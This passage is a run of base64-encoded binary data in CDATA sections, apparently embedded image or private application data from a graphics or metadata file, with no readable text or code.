6eno6Ofn5+fp6uvr7Ozt7e7u7u/v7/Dz9NbLvq8tOUdWZnaHmKi3xdHb/vz6+fn39vb29fTz8/Py
7+7v8vP09fX19vb29/f3+Pj4+fz92s/DtaaVJTE+TFtsfI2e/Pv5+Pf29vf5+tPIuqtJoipRYXKC
k6Oz/unh18y/saGRgG9fT0A0KB5BCBsk/PyXhnUSHtX71Mi7rZ2Me2taAnFgUJJ4iTM/Tl1uf498
bFth2PqWowHTiHdmVkg6LqHo7/N9bFxNPuNSQzYqrAZQYHCBkqKxwMzXP8+Xp7bEcmt8jJ2suxgg
KjVCUbG/AQoOExsjLjpHVmV2hpentXEr52p7i5yrUF9vgJAHAQEDLTlGVWThPUtZaXqKmqq4xoRD
qBP7HWMKITI0AwAACJoDMxNgAiAIAIQAgACwBubhplU8E4DBhiSikTwYCIMoCGEAACBAEABgCAAA
AAAAQAAAYAAAABAe2QF2MLAr1joy+6QZRlOEjKisHVR46K4z9nMvSo4M9JUJUGe/brsnpOkJadnS
LqPs3+qr/LYYPzJj1LpPvnZIKcuIym5T4YFvdC8aAelFDQ9ZomqpFWY7egUW/SYAHXE1+MYMTK6G
a59MEFmcfYonWw9kqSkFVBqfuKbCA2JyL9qFkMUIkcwqJz3ZeuK3WuHpN5tQMTiaUcA3+hX0GR5g
FAfyYAio0Qey1FVSquvBxD+zMOXvq/7oRRGeLMEvT4W62taX7p74/rXT4NJnde6Trx4CZDGisqup
8MCKku5JQOmp14N+7NOQBfiFZ/cEdlVuZVWo9NVpmPkBjPr7xHuCzjA5qRWYpdlHTQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
